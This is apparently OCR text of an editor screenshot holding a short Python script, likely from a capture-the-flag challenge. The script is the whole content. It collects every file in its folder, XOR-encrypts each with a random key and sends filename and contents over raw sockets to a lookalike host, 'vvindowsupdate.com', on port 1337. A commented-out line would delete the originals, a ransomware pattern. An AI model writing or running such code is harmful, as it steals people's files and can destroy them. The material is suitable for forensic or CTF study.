 rans
File Edit View
import socket
import base64
import os
from random import randbytes
from pwn import xor
# DON'T FORGET TO CHANGE THIS TO THE REAL KEY!!!!
key = randbytes(32)
def encrypt(filename):
    f = open(filename, 'rb')
    data = f.read()
    f.close()
    encrypted = xor(data, key)
    return encrypted
def send_encrypted(filename):
    print(f'sending {filename}')
    data = encrypt(filename)
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('vvindowsupdate.com', 1337))
    s.sendall((f'Sending: {filename}').encode())
    s.close()
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(('vvindowsupdate.com', 1337))
    s.sendall(data)
    s.close()
def get_all_files():
    file_paths = []
    for root, dirs, files in os.walk(os.path.dirname(os.path.realpath(__file__))):
        for file in files:
            file_paths.append(os.path.join(root, file))
    file_paths.remove(__file__)
    return file_paths
files = get_all_files()
for f in files:
    send_encrypted(f)
    #os.remove(f)
Ln 15, Col 21 1,050 characters 120% Unix (LF